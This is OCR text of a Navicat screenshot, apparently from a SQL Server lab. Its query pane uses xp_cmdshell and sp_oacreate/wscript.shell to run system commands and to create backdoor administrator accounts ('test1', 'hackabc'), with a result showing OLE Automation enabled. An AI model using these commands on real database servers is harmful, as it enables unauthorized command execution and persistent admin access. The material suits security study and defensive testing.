 * create @ (MSSQL-Win2012) - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型 BI
我的连接
0.本地
1.Mysql
2.MSSQL
MSSQL-Win2003
MSSQL-Win2012
grade
ReportServer
ReportServerTempDB
test
搜索
对象 无标题 - 查询 * create @ (MSSQL-Win2012) - 查询
保存 查询创建工具 美化 SQL 代码段
MSSQL-Win2012 grade dbo 运行已选择的 停止 解释已选择的
401
402 exec xp_cmdshell 'whoami';
403 exec xp_cmdshell 'ipconfig';
404 exec xp_cmdshell 'net user test1 123456 /add';
405 exec xp_cmdshell 'net localgroup administrators test1 /add';
406 exec xp_cmdshell 'net localgroup administrators';
407
408
409 exec sp_configure 'ole automation procedures',1;
410 reconfigure with override;
411
412 SELECT * FROM sys.configurations WHERE name='ole automation procedures'
413
414
415 declare @shellx int
416 exec sp_oacreate 'wscript.shell',@shellx output
417 exec sp_oamethod @shellx,'run',null,'net user hackabc 123456 /add'
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
configuration_id name value minimum maximum value_in_use description is_dynamic is_adva
16388 Ole Automation Procedures 1 0 1 1 Enable or disable Ole Automation Procedures 1 1
SELECT * FROM sys.configurations WHERE name='ole automation procedures' 只读 第 1 条记录 (共 1 条) Ln 412, Col 1 运行时间: 0.476s
所有标签
CASE 流程控制
Create a conditional construct
COMMENTS 注释
Create a comment
Customize Result Tab Na
To name the result tab generated by
executing the statement.
IF...ELSE... 流程控制
Create a IF...ELSE... construct
INSERT Syntax DML
Insert new rows into an existing table
Runtime Parameter Navicat
Runtime parameter to be replaced
when the statements are executed.
Navicat by then will pop a dialog for
you to input value.
SELECT Syntax DML
Retrieve rows selected from one or
more tables
UPDATE Syntax DML
Updates columns of existing rows in
the named table with new values
WHILE 流程控制
Create a WHILE construct. The
statement list within a WHILE
statement is repeated as long as the
loop_condition expression is true.
搜索